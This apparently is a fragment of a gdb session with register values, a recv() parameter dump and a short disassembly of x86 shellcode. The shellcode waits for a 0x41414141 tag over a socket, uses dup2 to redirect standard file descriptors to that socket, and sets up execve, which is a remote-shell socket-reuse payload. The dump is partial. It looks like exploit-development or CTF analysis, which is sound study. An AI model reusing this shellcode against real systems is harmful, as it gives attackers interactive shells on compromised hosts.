 (gdb)
$73 = 0x66
$74 = 0xa
$75 = 0xffffd708
$76 = 0xf7fc4890
$77 = 0xffffd718
$78 = 0x0
Dump of assembler code from 0x56557036 to 0x56557052:
=> 0x56557036 <code+22>: int 0x80
0x56557038 <code+24>: cmp DWORD PTR [esi],0x41414141
0x5655703e <code+30>: jne 0x56557030 <code+16>
0x56557040 <code+32>: pop edi
0x56557041 <code+33>: mov ebx,edi
0x56557043 <code+35>: push 0x2
0x56557045 <code+37>: pop ecx
0x56557046 <code+38>: push 0x3f
0x56557048 <code+40>: pop eax
0x56557049 <code+41>: int 0x80
0x5655704b <code+43>: dec ecx
0x5655704c <code+44>: jns 0x56557046 <code+38>
0x5655704e <code+46>: push 0xb
0x56557050 <code+48>: pop eax
0x56557051 <code+49>: cdq
End of assembler dump.
Parameters to recv()
0xffffd708: 0x01 0x0a 0x00 0x00 0x18 0xd7 0xff 0xff
0xffffd710: 0x00 0x0a 0x00 0x00 0x40 0x00 0x00 0x00
0xffffd718: 0x00 0x00 0x00 0x00 0x9d 0x55 0x55 0x56
0x56557036 in code ()